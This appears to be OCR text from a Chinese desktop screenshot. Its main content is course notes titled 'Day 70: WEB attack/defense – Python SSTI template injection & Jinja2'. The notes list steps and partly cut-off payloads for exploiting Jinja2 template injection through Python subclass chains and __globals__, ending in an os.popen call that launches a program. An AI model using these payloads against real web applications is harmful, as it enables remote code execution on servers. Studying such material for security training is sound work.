 回收站
新建文件夹 (7)
新建文件夹 (8)
92:11
新建 文本文档 (8).txt
新建文件夹 (5)
新建文件夹 (6)
新建文件夹 (9)
应用
目录 文档 图片 压缩 其它
PhpStorm 2022.3.2
IntelliJ IDEA 2023.1
MuMu多开器
MuMu模拟器
Nmap
IDMan
纯真IP地址数据库
oss-browser
Adobe Dreamweaver 2021
桌面助手
21 : 43
07月26日 星期三 癸卯•兔•六月初九
桌面整理 健康护眼 快速搜索 定时关机
文件管理 截屏 计算器 工具管理
添加待办事项
搜索网页、查找文件
第70天：WEB攻防-Pyth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
15
插入 正文 Monaco 五号
目录
32 判断利用
33 1、看那些类可用
34 {{''.__class__.__base__.__subclasses__()}}
35 2、找利用类索引
36 <class 'os._wrap_close'>
37 3、找利用类方法
38 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
43 {{[].__class__.__base__.__subclasses__()}}
44 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
45 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
46
47 其他引用：
48 config：{{config.__class__.__init__.__globals__['os'].popen('calc'
2680 个字
150%
中
21:43
2023-07-26